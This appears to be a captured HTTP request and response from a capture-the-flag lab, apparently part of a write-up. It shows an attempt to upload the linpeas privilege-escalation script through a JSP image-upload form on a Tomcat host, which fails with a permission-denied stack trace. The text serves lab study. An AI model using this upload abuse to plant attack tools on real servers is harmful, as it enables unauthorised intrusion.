 Request
Raw Params Headers Hex
POST /upload.jsp?email=linpeas HTTP/1.1
Host: 10.10.10.205:8080
Content-Length: 225863
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHbOzgmYYHAbY6PV4
Accept: */*
Origin: http://10.10.10.205:8080
Referer: http://10.10.10.205:8080/service/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie: JSESSIONID=F46B958320EED99492D91AC15A53FCA3
Connection: close
------WebKitFormBoundaryHbOzgmYYHAbY6PV4
Content-Disposition: form-data; name="image"; filename="linpeas.sh"
Content-Type: application/x-shellscript
#!/bin/sh
VERSION="v2.6.0"
ADVISORY="linpeas should be used for authorized penetration testing and/or
educational purposes only. Any misuse of this software will not be the
responsibility of the author or of any other collaborator. Use it at your
own networks and/or with the network owner's permission."
###########################################
#-------) Checks pre-everything (---------#
###########################################
if [ "$(/usr/bin/id -u)" -eq "0" ]; then
IAMROOT="1"
MAXPATH_FIND_W="3"
else
IAMROOT=""
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 3809
Date: Fri, 04 Sep 2020 03:49:16 GMT
Connection: close
<div id="error">
org.apache.commons.fileupload.FileUploadBase$IOFileUploadException: Processing of multipart/form-data
request failed. /opt/tomcat/temp/upload_cb0a6189_f24f_4657_8f49_3046e63b88bb_00000249.tmp (Permission
denied)
at org.apache.commons.fileupload.FileUploadBase.parseRequest(FileUploadBase.java:351)
at
org.apache.commons.fileupload.servlet.ServletFileUpload.parseRequest(ServletFileUpload.java:115)
at org.apache.jsp.upload_jsp._jspService(upload_jsp.java:165)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)